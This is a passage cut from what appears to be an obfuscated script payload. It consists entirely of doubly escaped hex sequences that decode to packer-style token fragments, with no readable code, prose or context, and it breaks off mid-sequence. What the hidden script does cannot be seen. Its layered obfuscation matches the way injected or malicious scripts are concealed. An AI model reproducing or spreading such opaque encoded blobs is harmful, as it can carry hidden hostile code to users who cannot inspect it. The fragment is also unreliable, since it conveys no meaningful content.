5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5